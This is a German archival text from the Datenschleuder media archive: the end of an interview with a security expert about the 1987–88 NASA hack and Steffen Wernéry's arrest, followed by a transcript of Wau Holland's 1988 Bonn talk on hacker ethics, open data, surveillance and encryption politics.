
PMC: Die Schuld liegt Ihrer Meinung nach also bei den Betreibern der Anlagen.

Gliss: Ein Vergleich: Wenn Sie beim Autofahren zu faul sind, den Blinker zu benutzen, und dann passiert was, dann sind sie nach landläufiger Auffassung auch schuld. Bei Computern ist es üblich, daß die Betreiber den Spieß umdrehen. Entweder ist der Hersteller schuld oder der Idiot, der mir rein gefahren ist. Und die Zeugen, die da rumstehen, sind auch noch schuld, weil sie darüber geredet haben.

PMC: Damit meinen Sie den Berichterstatter Wernéry.

Gliss: Im vorliegenden Fall betreibt da jemand einen Rechner, in dem sich beliebig die Hacker tummeln können, und sucht dann nach Schuldigen.

PMC: Ist es denn so schwierig, einen Rechner vor unerwünschten Eindringlingen zu schützen?

Gliss: Natürlich nicht, bei Polizei und Militär in Deutschland sind die Rechner wasserdicht, und auch bei zahlreichen Industriebetrieben.

PMC: Wie viele Rechner, die an den durch Versäumnisse der Betreiber als schlecht gesichert gelten, schätzen Sie ein?

Gliss: Das weiß ich nicht. Aber der NASA-Hack brachte ja zutage, daß selbst einige renommierte Forschungsinstitute mit geklauter Software arbeiten. Die haben sich einen gebrauchten Rechner beschafft und das Betriebssystem vom Kollegen draufgespielt. Die waren nie in der Kartei des Herstellers. Das wirft ein Licht auf die Sorgfalt, die hier waltet. Daß es hier Probleme mit der Sicherheit gibt, wundert mich nicht. Aber die Leute sollen dann bitte nicht auf die Hacker schimpfen.

PMC: Wie einfach kommt man denn in einen schlecht gesicherten VAX-Rechner rein? Schafft das jeder oder nur ein Spezialist?

Gliss: Ich dachte bis vor kurzem, daß man dazu wesentliche Erfahrungen mit VAXen

braucht. Wie ich jetzt weiß, genügt offenbar die Kenntnis umfangreicher Systembroschüren und eine gewisse Begabung, in einer Münchner Mailbox wurde ein Dokument gefunden, das genau beschreibt, wie man angeblich in schlecht gesicherte VAXen übers Telefon rein kommt. Das ist nicht der normale Weg, aber nach Ansicht von Sicherheitsexperten dürfte es funktioniert haben, der Autor hat das nach eigenem Bekunden aus frei erhältlichen Systembroschüren extrahiert und über eins vor über zwei Jahren in jener Mailbox veröffentlicht. Das wurde nach der Entdeckung vor einem halben Jahr natürlich gelöscht.

PMC: Was werden die Hacker jetzt nach Ihrer Meinung konkret unternehmen?

Gliss: Ich hoffe, daß sie ihre eigene Position überdenken und sich auf Gebieten austoben, auf denen sie nicht straffällig werden können. Da gibt es wahnsinnig große Betätigungsfelder wie Virenprogramme, Systemoptimierung, die da auf ihren Hacker-Status stolz sind, die sollen bitte mal erwachsen werden. Der Fall Wernéry beweist, daß das Indianerspiel zu Ende ist.

PMC: Und was rät der Sicherheitsexperte Gliss den Betreibern von Anlagen?

Gliss: Die sollten sich in vielen Fällen erst einmal Asche aufs Haupt streuen und eine Sicherheitsanalyse machen. Und bevor sie auf Hacker und Hersteller schimpfen, sollten sie Ihre individuelle Risikolage prüfen und nachsehen, was der Hersteller zur Verminderung anbietet, Und notfalls noch einiges drauf setzen. Weshalb installieren DV-Betreiber mit sensiblen Anwendungen nicht eine Rückrufautomatik, wenn sie die Rechner schon ans Netz hängen?

PMC: Die VAXen gelten als sehr sicher, sofern sie korrekt installiert sind. Wie stets da bei anderen Systemen?

Gliss: Man muß hier unterscheiden, Wenn das System nicht an einem Netz hängt, völlig abgeschottet ist, dann muß man sich nur um die internen Benutzer kümmern. Das ist einfacher. Aber wenn Leute von außen Zugriff haben, dann hat es keinen Sinn, einen Selbstbedienungsladen ans Telefon zu hängen. Beim Betriebssystem UNIX etwa gibt es hier einige Befürchtungen,

PMC: UNIX unsicher? Wer behauptet das?

Gliss: Unter Informatikern ist derzeit eine Diskussion im Gange, welche Sicherheitseigenschaften man von UNIX in der Standardversion überhaupt erwarten kann. Und es gibt Stimmen, wonach innerhalb von UNIX einfach zuviel erlaubt ist, um absolut sichere Kontrolle zu bekommen. Da muß man auf Ergebnisse dieser Diskussion warten. Es existiert schon eine sichere Version von UNIX, die soll aber mit der Ausgangsversion nur wenig zu tun haben.



**Aus dem Medienarchiv der Datenschleuder. Korrigierte Abschrift eines Vortrage beim Forum Jugend und Technik (16.-17. April 1988) in Bonn, Erich-Ollenhauer-Haus. Organisiert von den Jusos in der SPD
Sonntag, 17. April 1988 9:30**

DATEN -- AUFZUCHT UND PFLEGE

(Wau Holland)

Ich habe das Motto "Daten -- Aufzucht und Pflege" und möchte anfangen mit einem Zitat aus Rolling Stone, November 1987. Da schildert einer so eine Rundfahrt durch Deutschland mit dem Auto, wo er den Eindruck hat, daß schon die Blätter, die von Bäumen fallen, gucken, als würden sie zuviel Freiheit haben. Und die Landschaft schildert er als eine einförmige Landschaft mit lauter gleichgeschalteten Leuten, die aussehen, als seien es nur Roboter. Die in die Landschaft reingestellt sind, um das ganze so ein bißchen scheinbar zu beleben.

Das ist eine negative Zukunftssicht von der Entwicklung:

daß die Computer immer flexibler werden
und die Menschen immer roboterhafter.

Mit ein Grund dafür, weshalb der Chaos Computer Club eben CHAOS Computer Club heißt. Weil es unser Ansatz ist, da etwas schöpferisches dagegen zusetzen, was nicht diesen aufgeprägten, festen, hierarchischen Strukturen entspricht. In der Art und Weise hat sich dieser Club seit der Gründung 1981 entwickelt und eine Menge von Aktionen gemacht. Wir haben uns bemüht, den verschiedensten Seiten gerecht zu werden und haben eine Sache gemacht, die unter Journalisten allgemein absolut umstritten ist.

Wir haben uns, bevor die Geschichte mit dem NASA-Hack öffentlich wurde, an das Bundesamt für Verfassungsschutz gewandt, weil die ganze Geschichte zu heiß war, und weil es uns angenehmer war, daß unsere lieben amerikanischen Freunde und Besetzer den NASA-Hack nicht aus den Medien erfahren. Wir haben die merkwürdige Erfahrung gemacht, daß die Leute von DEC-Deutschland das erst geglaubt haben, als es im Fernsehen gekommen ist. Und NICHT die Vorabinformation durch uns.

Das ist schon ein ziemlich starkes Stück.

Wir haben des weiteren dabei erfahren, daß eine Reihe von Großforschungsunternehmen hier Raubkopien - wie es so heißt - von Betriebssystemsoftware gefahren haben.

An der Stelle stellten wir fest, daß wir dadurch, daß wir uns bemüht haben, von den Hackern, die wir nicht kennen, die Rechnerliste zu kriegen und die Rechnerliste dann an den Hersteller weitergeleitet wurde, daß wir da schon wieder, also naja so datenschutzrechtlich in eine Grauzone vorgestoßen sind.

Und in diesem ganzen Zusammenhang, an dem Steffen eben auch journalistisch mit mir

beteiligt war -- also wir beide haben eigentlich die Entscheidung getroffen, uns da eben auch ans Innenministerium zu wenden -- haben die Franzosen etwas anders reagiert und ihn bei der Einreise zu einer Sicherheitsfachtagung, zu der er als Eröffnungsredner geladen war, in Frankreich verhaftet.

Er sitzt dort jetzt seit vier* Wochen. Das ganze kostet alles auch eine Menge Geld. Wir können da um Spenden bitten.

Und um das jetzt nicht einfach so in den Raum zu stellen: Das, was wir - mit Steffen zusammen - an praktischem Know How erarbeitet haben, an Computer und politischen Einsatz davon, das war ein halbes Jahr Arbeit, hier in Bonn, in diesem grauen Hochhaus Tulpenfeld, was die Politik so schlecht macht, weil dieses grau einfach Leben tötet und ungeheuer viel Kraft aussaugt. Da haben wir eine Studie gemacht, über Computerisierung im Bundestag ("Trau keinem Computer, den du nicht (er-)tragen kannst." Der Grüne Zweig 117, ISBN 3-9258-117-4). Und jetzt, wo es, na, bald zwei Jahre, her ist, wird die so langsam verstanden - um es mal etwas böse zu formulieren. Das Ding kostet 7 Mark 50, da oben sind noch 100 Stück und wenn einer noch eine Spende dazugibt, dann nimmt er zum einen was von der Veranstaltung mit - was inhaltliches und zum anderen hilft das auch. Daten und Informationen was ist das eigentlich?

Ein Beispiel dafür: Bei einer Bank waren am Bargeldautomaten des Nachts viele unregelmäßige Abhebungen. Und die Bank wußte überhaupt nicht, warum. Sie hat erstmal versucht, durch Listenabgleich raus zu kriegen, ob da irgendwelche Kunden irgendwie besonders auffällig waren oder irgendwelche Konten besonders belastet. Aber das ergab alles nichts. Das war nicht schlüssig.

Dann haben die einen Privatdetektiv eingeschaltet und der Privatdetektiv hat binnen kürzester Zeit festgestellt, daß das alles gar nichts besonderes war, weil der Bargeldautomat verkehrsgünstig gelegen war zum nächsten Straßenstrich.

So entstehen Daten quasi aus dem Nichts.

Auf einmal hatte die Bank eine Liste ihrer Bankkunden. . . (großes Gelächter)

Diese Entstehung von einer auf einmal brisanten Datei ist etwas ziemlich typisches, das passiert oft in vielen Fällen.

Wer in der politischen Arbeit so auf dieser unteren Funktionärs- und Kärnerebene wirkt, weiß, welche Kraft es ist, jeden Scheiß, der irgendwie kommt, zu archivieren, aufzuschreiben und irgendwann dann in die jeweiligen Kisten -- bis in die Schmutzkiste -- da rein zu machen, um das irgendwann mal zu verwenden.

Auf einer großen Veranstaltung sagte einer von Coca-Cola über die Geschichte des Unternehmens: Am Anfang haben sie jahrelang nur Daten gesammelt, gesammelt, gesammelt. Und irgendwann war es soweit: dann wurden aus den Daten Informationen. Das ist eine quasi kontinuierliche Entwicklndg, die aber irgendwann umkippt. Da waren es auf einmal Informationen über Marktentwicklung, über Produktplanung und und und, und wurden entsprechend eingesetzt.

Was wir hier in der BRD an Daten zur Verfügung haben, ist außerordentlich wenig. Der Punkt der Aufzucht und Pflege von Daten ist in den allerersten Keimen verhaftet. Auf der einen Seite wird den Kids von Politik und Industrie in die Köpfe geklopft: Wenn ihr nicht brav Computer lernt, gehört ihr zum sozialen Schrott, weil ihr mit der Zukunft nicht klarkommt. Wenn dieselben Kid's rangehen, und versuchen, sich das Wissen der Welt, was in den Datenbanken der Welt lagert, zu greifen, kriegen sie auf die Finger geklopft, bzw. an der Stelle wollen die Franzosen an Steffen das ist unser Eindruck -- ein abschreckendes

Beispiel praktizieren.

In Amerika ist die Situation noch etwas härter. Da gibt es den Begriff der recycelten Hacker. Die Leute werden gekrallt, eingesperrt, ihnen wird die Existenzgrundlage entzogen. Und wenn sie dann finanziell und persönlich fertig sind, gibt es in den USA eine Firma, die sich darauf spezialisiert hat, diese Leute aus dem Knast "frei" zukaufen. Die kommen dann in ein Arbeitsverhältnis, wo sie mit dem absoluten Zwie-Denk konfrontiert werden.

Das ist eine negative Utopie. Diese negative Utopie wollen wir verhindern - auch wenn es bislang nicht gelungen ist, in die Datenschutzgesetze die Straffreiheit bei Selbstanzeige rein zu bringen, so wie es im Steuerrecht möglich gewesen ist.

Hacken: was es sonst noch an Gesichtspunkten gibt.

Die Hacker sind ein gesellschaftliches und politisches Potential, weil sie als Bevölkerungsminderheit Über die ständig wachsende Datenmaschinerie lachen können. Der Steffen hat mal formuliert: Bei den Hackern ist es so, da sitzt die Intelligenz nicht hinter dem Bildschirm, sondern vor der Tastatur. In diesem Sinn ist auch eine Rede und eine Redevorbereitung, wenn sie durch Computerunterstützung vorgenommen wird -- wie es Guggemos formulierte, daß er seinen Vortrag nicht ohne Computerunterstützung hätte halten können -- problematisch. Denn das läßt darauf schließen, daß er eine Textbausteinbank verwendet. Und wenn man das konsequent weiterdenkt, könnte man den Juso-Bundesvorsitzenden durch ein Expertensystem wegrationalisieren.

Die Verwendung von Computer für die Öffentlichkeit, für die Öffnung, das was wir als Hacker und Häcksen fordern, offene Netze, die freie Weitergabe von Information, den freien Fluß von Informationen, hat zu unserer Überraschung starke Unterstützung von der CSU gekriegt.

In den Veröffentlichungen des Bundesinnenministeriums steht drin: Datenschutzgesetze müssen durch Datenöffnungsgesetze ergänzt werden. Erste Lesung des Bundesarchivgesetzes im Deutschen Bundestag. Das die Daten der Bürgerinnen und Bürger dem Staat zugänglich gemacht werden sollen. ZAG: Lauschangriffe des Staates auf die eigene Wohnung sollen gesetzlich sanktioniert werden.

Und auf der anderen Seite sollen in den Archiven die Namen geschwärzt werden, damit die ganzen Geschichten a la Waldheim oder bezogen auf die Verwandtschaft von Franz Josef Strauß und ähnliches, auch nach 40 Jahren Lagerfrist irgendwie nicht raus kommen. Weil: die Leute leben ja noch, und deren Persönlichkeit muß geschützt werden.

Das ist die politische Realität hier.

Und dem etwas entgegenzusetzen durch eine wirkliche Datenöffnung, durch Datenbanken, die das, was an Wissen existiert, zur Verfügung stellen, ist eine verdammt schwierige politische Aufgabe. Für alle Parteien. Da geht es der SPD im Verhältnis genauso schlecht wie den Grünen. Die haben beide gewisse entwickelte interne Hierarchien.

Freigabe von Information kippt Hierarchien.

Wenn ich gut 500 Jahre zurückdenke, zu Zeiten Gutenbergs, der hat den Buchdruck erfunden. Und vorher war jeder schreibende Mönch Herr über Produktionsmittel: er schrieb die Bibel ab. Der Inhalt war vorgegeben. Die Klöster waren enzyklikengesteuerte Fabriken mit karger bis üppiger Ausstattung. Wächter waren nur bedingt notwendig, man schlug sich selbst und die Gläubigen gingen freiwillig zur Datenabgabe, zur Beichte. Dann kam Gutenberg und erfand den Buchdruck. Plötzlich konnten -- trotz der Konzernsprache Latein -- viel mehr Menschen Wissen erlangen. Und wenn es "nur" die

Bibel war. Es dauerte 50 Jahre, bis Luther sein Thesen-Flugblatt medienmäßig effektiv benutzen konnte. Etwa 200 Jahre nach Gutenberg begann Diderot und d'Alembert in Frankreich mit der Herausgabe einer 35bändigen Enzyklopädie. Dagegen gaben die Päpste Enzykliken heraus -- Rundschreiben über aktuelle Glaubens- und Sittenprobleme. Die Enzyklopädisten dagegen erstellten eine umfassende Darstellung des Wissens der Zeit in systematischer Anordnung; eine hervorragend illustrierte Beschreibung der damals modernsten Produktionsmittel.

Ganz vorn, am Anfang, ist natürlich auch beschrieben, wie man druckt, wie man sich eine Druckmaschine baut und das ganze macht.

Dieses Werk störte die Kreise des Papstes und er verbot es dem Papst, Zeit zu schinden.

Haltbar, also praktisch durchsetzbar, war damals das Verbot nur kurze Zeit.

Der Chaos Computer Club ist intern ähnlich strukturiert wie meinetwegen eine Universität. Da gibt es den Bereich der Forschung und da gibt es den Bereich der Lehre. Das heißt, wir bemühen uns, wieder raus zu lassen, was an Wissen irgendwie ansammelt wurde. Wir bemühen uns, diese Zeitspannen dazwischen verhältnismäßig kurz zu machen. Wir erkennen gewisse gesellschaftliche Strukturen an. Von daher gibt es meinetwegen eine Vorabinformation an den Verfassungsschutz.

Aber bei dieser Entwicklung von der Datenmaschinerie von vor 500 Jahren zu heute werden die Mittel, das Wissen zu sammeln und weiterzugeben, deutlich gebremst. CD-Roms etwa ... da gibt es gigantische Copyrightprobleme. Also was mich persönlich interessiert, weil ich mit Sprache zu tun hab, Wahrig's großes etymologisches deutsches Wörterbuch ist auf CD-Rom vorhanden. Aber: es ist nicht erhältlich, weil der Verlag es nicht freigibt.

In dem Moment, wo so ein Werk über die Sprache frei ist, kann der Verlag quasi keine Folgegeschäfte mehr machen. Das ist deren Befürchtung. Und in ähnlicher Art und Weise ist es mit einer Reihe von anderem Wissen, was zurückgehalten wird.

Was notwendig ist, sind öffentlich zugängliche Datenbanken; ähnlich wie es öffentliche Bibliotheken gibt, wo man an das Zeug, was offenes Wissen ist, was das Wissen der Zeit ist, eben ran kann.

in unserem Rangehen als Hacker und Häxen an die Sache ist es an einigen Punkten so, daß -- also ich such' jetzt mal Throbbing Gristle; Genesis P. Orridge von der Musikgruppe Throbbing Gristle formulierte das 1979: Die Information wird geschützt, wie das Geld auf einer Bank. Manche haben sehr viel davon, andere nur sehr wenig. Es wird scharf bewacht, dieses Kapital. Unser Job ist es, diese Bank zu knacken und all das zu holen, was uns zusteht. Ohne Rücksicht auf Verluste.

In diesem Sinn ist es auch so, daß jetzt die Briefe, die Steffen geschrieben hat, zeigen, daß er einen ganz klaren Kopf hat.

Wir haben uns seit in Kraft treten der Computergesetze und bereits schon vorher durch Veröffentlichungen in der Datenschleuder damit auseinandergesetzt, wie wir damit umgehen, daß da jetzt Gesetze kommen, die uns eine bestimmte Art zu arbeiten unmöglich machen, bzw. in Untergrund, Kriminalität und sonst was drängen.

Und unsere Reaktion war darauf, zu gucken, was wollen wir eigentlich, was ist unser Interesse.

Und das Ziel ist: Social Hacking.

Das heißt, zu gucken, in was für einer Welt leben wir. Wie können wir die verändern und wie können wir da was erreichen, ohne daß wir uns den Kopf an der Wand blutig stoßen.

Und da gibt es doch - und das ist eine Sache, die ich an der Situation schätze, eine Menge von Möglichkeiten, Information und Wissen zu verbreiten, über Strukturen, die hier herrschen.

Etwa die Kommunikationspreise. Da findet man raus: wir verschicken eine Presseerklärung zum Thema Steffen als Rundsendung.

Wupp, sind da 600.- Telexgebühren fällig.

Wir denken über das ganze betriebswirtschaftlich nach. Wir kalkulieren das machen wir schon länger, was diese Kommunikation eigentlich kostet und stellen dann fest, daß die Kommunikation vielleicht um den Faktor 100 bis 1000 überteuert ist.

Das heißt:

Telefonate, Telex, Telefax und so weiter müßte man jeden Preis mindestens mal durch 100 teilen, um da mal zu einem realen Preis zu kommen.

DAS hat politisches System.

Es geht darum, die Kommunikation von Menschen einzuschränken, um sie politisch beherrschbar zu machen.

Und wenn man das erstmal irgendwie so geschnallt hat, ist es natürlich klar, an welcher Stelle man da nach Lücken sucht und versucht, bestimmte Entwicklungen voranzutreiben. Ein Aspekt davon ist auch so was wie die Public Domain Software, ein anderer ist, eben zu gucken, wo man Möglichkeiten hat, seine eigenen Ideen rüber zu tragen.

Und wenn ich mich dann mal so in der Politik umgucke und dann in Richtung CDU guck, das Verhältnis von CDU zu Computer, dann muß ich sagen, vor vielleicht zehn Jahren hat die ihren ersten Computerskandal genial bewältigt. Damals ging es um irgendwelche Spendengeschichten, und sie hat es in den Medien durchgesetzt, daß es allgemein hieß: Schuld war der Unterschriftencomputer.

Das ist gutes Informationsmanagement, so was hinzukriegen im öffentlichen Ergebnis. Auf der anderen Seite hat die CDU ja nun auch -- ich frage mich eigentlich immer, wo ist in dem Laden der General, bei dem Generalsekretär? Der General bei der CDU ist so nach meiner Einschätzung der Computer. Daß da eine Datenmaschinerie steht, ein Wang-System, was gut vernetzt ist, bis zur Kreisebene runter, und was eben bestimmte, meinungsmachende Pressemeldungen, für Wochen, Monate, Jahre -- ja gut, also die Entwicklung ist so chaotisch, daß man meist eh nicht viel nach vorne planen kann, aber zumindest eben nach vorne -- drin hat. Da hat sich auch irgendwie mal ein Grüner reingehackt. Die Kohlredendatei hatte, so hieß, das Kennwort Hannelore (Großes Gelächter) ,

Also, zurück zu dem Take. Das ist eine bestimmte Macht, die dort ausgeübt wird, die jetzt bewußt praktiziert wird. Wenn man sich mit diesen ganzen Maschinerien näher beschäftigt, dann stellt man fest, daß man selber auch in ähnlicher Art und Weise damit arbeiten kann.

Computer sind Nachrichtenziaffen.

Je besser die Computer sind, desto strenger wird der Export von den Amerikanern kontrolliert. Die stehen eben auf der Exportverbotliste für Waffen, die größeren besseren Computer. In Heidelberg war jüngst der Fall an der Universität, daß die Uni sich einen neuen Rechnerzusatz -- einen Vektorrechner -- kaufen wollte.

Es gab schon neue Benutzungsrichtlinien für das Rechenzentrum. Die ausländischen Studenten zum Beispiel aus Ostblockländern und China und -ja, Nicaragua war noch

erlaubt, zu unserer Verblüffung, aber Südafrika verboten -- die durften nicht mehr am Rechner arbeiten, weil der eben jetzt so leistungsfähig war. Das hätte für einige bedeutet -- so meinetwegen bei der Doktorarbeit -- die sich mit größeren Wettersimulationen beschäftigen, wo man Rechenzeit so im Verhältnis von Tagen bis Monaten statt Sekunden braucht -- daß die da nicht mehr hätten rechnen können, bzw. nur noch auf dem Zweitrechner, wo das ganze dann eben nicht Tage, sondern Monate bis Quartale gedauert hätte. Und nach heftigen Diskussionen und Protesten hat die Uni dann beschlossen, jetzt erst einmal auf den Erwerb dieses Rechnerzusatzes zu verzichten.

Gut, da hat sich die Freiheit der Wissenschaft ein Stück weit durchgesetzt. Auf der anderen Seite ist die Entwicklung inzwischen soweit, daß, die Amerikaner da nicht mehr allzuviel machen können. Weil es inzwischen auf europäischer Basis Transputerentwicklungen gibt, die viel leistungsfähiger sind als die von den Amerikanern unter Exportverbot stehenden Rechner.

Die Transputer sind beispielsweise in London bei der Polizei eingesetzt. Damit laufen dann solche Sachen wie Fingerabdruckvergleich per Computer. Die Kisten machen das zu einem Zehntel des Preises etwa zehn mal so schnell wie bisher; also den Faktor hundert. Da werden so stückweit die Polizeien der verschiedenen Länder ausgestattet.

Als Steffen in Paris verhaftet wurde, ging auch dort die Neuanschaffung eines solchen Fingerabdrucksystems durch die Presse. Frankreich ist in einigen Punkten eh etwas härter. Da ist in jedem Personalausweis schon ein Fingerabdruck drin. Das gehört da zum System. Und jetzt ist halt auch die Maschinerie da, um das effektiv einsetzen zu können. Denn bei Fingerabdrücken, Fingerabdruckvergleich ist ein sehr komplexes Bilderkennungs- und Musterverarbeitungssystem notwendig.

Man kann Computer auch anders einsetzen. Zur freien Informationsverbreitung haben die Bayern gerade bei Tschernobyl ein gutes Beispiel geliefert, daß es eben möglich ist, wenn bestimmte Informationen einfach raus gepowert sind, und dann in der kapitalistischen Medienkonkurrenz rumhängt, daß die dann unter dem Zwang stehen: irgendeiner bringt schon die Meldung, also bringen wir die auch. Bis hin zur Bildzeitung: "Bringen Katz' und Hund Atom ins Haus?", so diese Verkürzungen damals.

Aber: im Verhältnis zu anderen Ländern, ist hier sehr, sehr viel zu Tschernobyl gelaufen, wo in Frankreich medienmäßig nichts gelaufen ist.

In Frankreich ist es nun auch soweit: der Staat bringt einen von Greenpeace um, und der Konzern Greenpeace schließt in Paris sein Büro.

Das heißt: soweit, so stark ist die französische Atompolitik. Und was jetzt irgendwelchen Hackern vorgeworfen wird, ist, daß sie eben in Frankreich irgendwann irgendwo in der militärischen Fließbandsteuerung rumhingen und da solche Rechner benutzt haben.

Gut, die haben die nur zum Durchschalten zu sonstwohin benutzt. Aber wenn man sich da mal vorstellt, daß man wirklich mal da so eine Fließbandstraße einfach über Telefon umprogrammieren kann - das ist schon eine sehr interessante Vorstellung. (Gelächter im Publikum)

Computer sind nicht nur Werkzeug, nicht nur Denkzeug und nicht nur Spielzeug. Es sind eben auch Produktionsmittel, wie so eine Fließbandsteuerung zeigt.

Und sie sind Nachrichtenwaffen.

Ich beharre ein Stück weit auf dieser Einschätzung, weil ich selber irgendwo gegen Waffen bin und mich einfach zwingen muß, mich mit diesem Aspekt auseinanderzusetzen bei den Kisten.

Als die Computer vom Militär entwickelt wurden - wenn ich da mal eine Besichtigung für technisch Interessierte empfehlen kann: In Koblenz gibt es ein Bundeswehrmuseum über Waffenentwicklung, die Wehrtechnische Studiensammlung. Da findet man auch Panzer vom Nibelungenwerk drin und einen der ersten Computer; im Holzgehäuse mit einem riesigen Hörrohr als Trichter dran. Das ist ein Verzögerungsrechner.

Der Trichterdurchmesser ist vielleicht 1,50 m und das steht auf einer Holzplattform von etwa zwei Meter Durchmesser mit einer Kurbel dran. Und das Ding kann man drehen. Und das wird auf den Himmel gerichtet -- auf Flugzeuge. Und dann wird für das Geschütz entsprechend - aufgrund des Schalls verzögert - berechnet, wo man nun hinzielen muß, um das Flugzeug zu treffen.

Derartige Gerätschaften in der Computerentwicklung kann man sich da in Koblenz anschauen. Die Weiterentwicklung der Computer vom Militär hat jetzt beim Militär zu der absurden Situation geführt, daß ausgerechnet diese letzte Waffe, die sie entwickelt haben, umgekehrt eingesetzt werden kann.

Quasi von jedermann, durch die industrielle Massenproduktion.

Das heißt, wenn ich mir den Commodore '64 als einen "Popelcomputer" anschau, dann ist das vielleicht die Rechenkapazität, mit der das Militär, sagen wir mal, 1950 seine strategischen Geschichten gemacht hat. Und wenn ich mir einen Kasten wie den Atari ST anschau, dann war das der erste PC, der die Rechenkapazität besitzt, um, wenn man ihn als Produktionsmittel benutzt, als Designwerkzeug für Leiterplattenentflechtung, für Gehäusedesign und so weiter -- ausreichend Rechenkapazität zu besitzen, um auf sich selbst entwickelt zu werden; quasi eine Metaebene. Und dann jetzt die Transputer-Entwicklung, die verschärft das ganze noch eins.

Damit ist es möglich, wirklich solche Höchstsicherheits-VerschlüsselungsGeräte zu machen, daß man nun wirklich nichts mehr knacken kann.

Seit etwa Mitte der 60er Jahre ist es allgemein so, daß die Computertechnik ausreicht, um knacksicher verschlüsseln, wie es David Kahn in "The Codebreaker" beschrieb.

(Kassettenwendepause) ... wollen einige Leute noch die Kontrolle behalten.

In den verschiedenen Ländern wird Verschlüsselung unterschiedlich gehandhabt. Bei Südafrika war es beispielsweise so, da war das unter Exportverbot, dieses Know How dorthin zu transferieren. Es hat ein Jahr gedauert, dann hat Südafrika selber Höchstsicherheitsverschlüsselungsmaschinen exportiert. Weil: wenn man sich mit der Materie beschäftigt und drüber nachdenkt, dann schnallt man irgendwann, wie das läuft -- und dann kann man es eben selber machen.

In der Bundesrepublik gibt es keine Baubeschränkungen bei Entwicklungen. In Österreich werden solche Verschlüsselungsgeräte schon produziert. Und jetzt mal als historischer Rückblick. Was macht eigentlich die Macht der Schweizer Banken aus, wo kommt das her?

Die Schweiz stellt seit längerer Zeit Nachrichtenhöchstschutzgeräte her. Zu Zeiten des zweiten Weltkrieges gab es nur in der Schweiz keine Beschränkungen für den Nachrichtenschutz. Das heißt im Klartext: Die Schweiz war das einzige Land zu Zeiten des 2. Weltkrieges, wo die Banken ihre Geschäfte abwickeln konnten, ohne daß irgend jemand anderes das Recht hatte, das zu kontrollieren.

Ist doch klar, daß die sich dann dahin zurückziehen.

In den USA gibt es das Data Encryption System (DES). Das ist staatliche Vorschrift zum Einsatz von Banken und allen anderen, die irgend etwas verschlüsselt zu übertragen haben.

Also, das muß man sich auch erstmal reinziehen, daß der Staat vorschreibt, was verschlüsselt, was wie verschlüsselt wird. Wenn man da jetzt banal rangeht, kann man ja sagen, da kann man das ja gleich sein lassen. Es gibt zumindest seit einigen Jahren Gerüchte, daß dieses System knackbar ist. Mit Transputer-Technologie ist es wahrscheinlich knackbar.

Aber man muß ja solche Systeme auch nicht anwenden.

Diese ganze Verschlüsselungssache habe ich hier eingeschoben, um aufzuzeigen, wie bestimmte Entwicklungen laufen.

Von unserem Rangehen haben wir das Prinzip der möglichst großen Offenheit. Wir gehen davon aus, daß -- nach unseren Erfahrungen -- alles was raus kommen kann, auch irgendwie raus kommt. Und da ist es besser, man ist da von vornherein so klar, daß man sich dazu stellt. So ranzugehen ist ein Stück auch unserer Erfahrung aus dem Bundestag in Bonn. Da hat einer von uns den Satz geprägt:

"Der Staub in den Archiven ist der Sprengstoff von morgen".

Selbst wenn man bedenkt, daß solche Veröffentlichungen wie die jüngsten zum Atomskandal in Sellafield nach Ablauf der Archivfrist verhältnismäßig wenig Staub aufgewirbelt haben. Der Satz ist trotzdem richtig. In dem Sinne: bewußt mit Datenbanken umgehen. Angucken, wo man irgendwie Informationen raus finden kann.

Für mich das wichtigste ist da, mit offenen Augen durchgehen. Da stellt man auch mal, meinerwegen bei einer Besichtigung vom ZDF fest, daß es unterhalb des Atombunker noch ein Stockwerk gibt. Und daß man dann den Eindruck hat, sich irgendwie jetzt nicht unter dem Atombunker zu befinden, sondern vielleicht auf einem zentralen Nachrichtenknoten, der noch unterhalb dieses Stockwerks unten drunter ist. Ist ja irgendwie... irgendwo müssen derartige Installationen ja auch gemacht werden. Und wenn man schon so einen Datenknoten in Mainz hat... naja, unvernünftig wärs nicht.

Ich habe noch zwei, drei Bücher, die ich wichtig find. Das eine ist der Schockwellenreiter von Brunner. Die erste Auflage hatte auf dem Rücken hinten stehen "Tas Stahlnetz stülpt sich über uns". Und war eine Replik auf eine Spiegelserie der siebziger Jahre über die Entwicklung hin zum Überwachungsstaat. Das Ding war irgendwann vergriffen. Wir haben auch per Bildschirmtext rumgemotzt wegen Heyneverlag; etwa: "Zensur gibt es nicht, aber kaufen kann man es nicht mehr". Dann dauerte es ein viertel Jahr, und dann kam die zweite Auflage raus und auf der Rückseite stand auf dem Klappentext: "Militär gegen Hacker" - als Aufmacher. Das ist bezogen auf den Inhalt von dem Buch auch zutreffend, aber ich hab in der Situation einen Schreck gekriegt. Tja, und wenn ich mir das so anguck: das, was mit Steffen jetzt passiert, ist ein stückweit eine Konsequenz von dem, was in dem Buch beschrieben wird.

Da sind eine Menge von gesellschaftlichen Situationen beschrieben, wie sie sich hier entwickeln. Dort habe ich auch das erste mal eine besondere historische Darstellung gefunden -- man kann Science Fiction auch, vergangenheitsbezogen lesen. Im Schockwellenreiter steht eine kurze Notiz, so fünf Sätze zum Thema Chile drin.

Stafford Beer, ein britischer Kybernetiker, der Berater von Allende war, hat versucht, über gesellschaftliche Datenkontrolle und freien Zugang zu Informationen die Volkswirtschaft besser zu managen. Kurz: die Betriebe haben die Pflicht zur Informationsabgabe und das Recht, die Daten gesammelt zu kriegen.

Ich würde mich zum Beispiel bei der Volkszählung beteiligen, wenn ich das

Gesamtergebnis komplett auf CD-ROM kriegen könnte.

Und als Stafford Beer in Chile diese Sachen versucht hatte voranzutreiben und anzugehen, da kamen die Amis, wurde Allende umgebracht und das Experiment beendet. Da wurde es denen zu brisant. Und über diese Entwicklung nachzudenken, inwieweit das heute wieder ansteht, hier in der Bundesrepublik ist ein guter Platz für sowas, daß ist ein Stückweit meine Utopie.

Im Schockwellenreiter steht dabei, daß dieses Rangehen einige Leute so wütend gemacht hat wie die Entdeckung, daß die DNS sich aus nur fünf Grundbestandteilen zusammensetzt.

Die Geschichte, die auf der Gentechnikseite auf uns zukommt ...

In diesem Sinne möchte ich nicht nur auf Steffen weisen, sondern auch auf Ingrid Strobl und Ulla Penselin, die zur Gentechnik arbeiten, also einem anderen brisanten gesellschaftlichen Gebiet neben Computern und hier in der Bundesrepublik einsitzen. Das ist ein anderes gesellschaftliches Kampffeld, wo es um eine positive oder negative Utopie geht.

